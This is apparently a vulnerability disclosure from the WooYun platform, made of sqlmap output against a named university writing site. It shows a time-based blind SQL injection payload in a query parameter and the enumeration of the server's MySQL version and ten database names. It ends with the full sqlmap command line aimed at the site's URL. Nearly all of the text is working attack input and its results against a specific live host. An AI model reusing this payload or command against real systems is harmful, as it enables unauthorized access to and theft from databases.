 Payload: q=bold type/amn' AND (SELECT * FROM (SELECT(SLEEP(5)))ASHn) AND 'Uy
ed'='Uyed
---
[22:26:03] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.3.14
back-end DBMS: MySQL 5.0.12
[22:26:03] [INFO] fetching database names
[22:26:03] [INFO] fetching number of databases
[22:26:03] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[22:26:03] [INFO] retrieved: 10
[22:26:08] [INFO] retrieved: information_schema
[22:27:29] [INFO] retrieved: kp
[22:27:40] [INFO] retrieved: mysql
[22:28:03] [INFO] retrieved: performance_schema
[22:29:11] [INFO] retrieved: pigai_local
[22:29:49] [INFO] retrieved: pigai_mistake
[22:30:34] [INFO] retrieved: pigai_pku
[22:31:03] [INFO] retrieved: pigai_spss
[22:31:34] [INFO] retrieved: snt
[22:31:47] [INFO] retrieved: test
available databases [10]:
[*] information_schema
[*] kp
[*] mysql
[*] performance_schema
[*] pigai_local
[*] pigai_mistake
[*] pigai_pku
[*] pigai_spss
[*] snt
[*] test
[22:32:11] [INFO] fetched data logged to text files under 'C:\Users\john\.sqlmap
\output\writing.pku.edu.cn'
[*] shutting down at 22:32:11
D:\Program Files (x86)\scan2\subDomainsBrute-master>python D:\sqlmap-master\sqlm
ap.py -u "http://writing.pku.edu.cn:82/trp/?q=bold%20type/amn" --current-db
www.wooyun.org